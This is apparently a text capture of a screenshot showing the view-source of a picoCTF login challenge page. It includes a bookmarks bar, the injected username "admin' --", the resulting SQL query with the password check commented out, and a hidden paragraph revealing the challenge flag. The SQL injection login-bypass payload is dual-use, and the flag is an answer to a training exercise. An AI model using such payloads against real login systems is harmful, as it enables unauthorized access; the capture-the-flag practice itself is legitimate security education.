 Not secure view-source:saturn.picoctf.net:57361/login.php
clod Stream Cube TKA LRI Wdev SA Amin DigitalOcean S3-Co... AI2025 | Linktree How I Finally Under... alexandros-lekkas/p...
Line wrap
1 <pre>username: admin&#039; --
2 password:
3 SQL query: SELECT * FROM users WHERE name=&#039;admin&#039; --&#039; AND password=&#039;&#039;
4 </pre><h1>Logged in! But can you see the flag, it is in plainsight.</h1><p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_ec8a64c7}</p>